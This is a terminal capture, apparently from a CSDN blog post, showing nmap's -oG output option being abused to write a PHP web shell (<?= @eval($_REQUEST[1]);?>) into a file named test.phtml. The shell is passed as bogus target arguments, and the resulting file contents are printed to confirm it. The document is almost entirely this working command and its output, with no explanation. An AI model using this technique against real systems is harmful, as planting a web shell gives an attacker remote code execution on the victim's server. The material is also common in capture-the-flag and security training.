 ┌──(root㉿kali)-[/home/kali]
└─# nmap ''\\'' \<\?= @eval\(\$_REQUEST\[1\]\)\;\?\> -oG test.p
html '\\'''
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-24 14:06 CST
Failed to resolve "\".
Failed to resolve "<?=".
Failed to resolve "@eval($_REQUEST[1]);?>".
Failed to resolve "\\".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.04 seconds
┌──(root㉿kali)-[/home/kali]
└─# ls
公共 视频 文档 音乐 test.phtml vulhub
模板 图片 下载 桌面 Tools
┌──(root㉿kali)-[/home/kali]
└─# cat test.phtml
# Nmap 7.92 scan initiated Wed Aug 24 14:06:07 2022 as: nmap -o
G test.phtml \\ <?= @eval($_REQUEST[1]);?> \\\\
# Nmap done at Wed Aug 24 14:06:07 2022 -- 0 IP addresses (0 ho
sts up) scanned in 0.04 seconds
CSDN @清风--